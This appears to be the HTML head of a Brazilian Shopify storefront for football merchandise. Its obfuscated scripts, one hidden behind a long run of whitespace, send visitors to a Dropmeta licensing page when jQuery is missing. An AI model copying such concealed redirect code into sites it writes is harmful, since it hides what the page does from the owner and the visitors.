_0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/everton.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/everton.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"ac9b5d15-cebe-4628-834c-7208c3a696f8-1769301018","pageurl":"varaldotorcedor.com.br\/collections\/everton","u":"83fb6075dd51","p":"collection","rtyp":"collection","rid":411943272699};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
